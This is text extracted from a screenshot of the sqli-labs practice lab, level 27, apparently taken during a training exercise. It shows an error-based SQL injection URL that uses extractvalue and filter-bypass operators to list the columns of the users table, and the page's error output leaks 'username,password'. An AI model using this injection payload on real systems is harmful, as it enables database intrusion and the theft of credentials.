 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\Users\Lkaij\Desktop\phpstudy\WWW\sql\Less-27\index.php on line 36
XPATH syntax error: ',username,password'
SQLI DUMB SERIES-27
元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
.130/sql/Less-27/?id=1'%26%26extractvalue(1,
cat(column_name))from(information_schema.columns)where(table_schema=database())and(table_name='users')))||'1'='1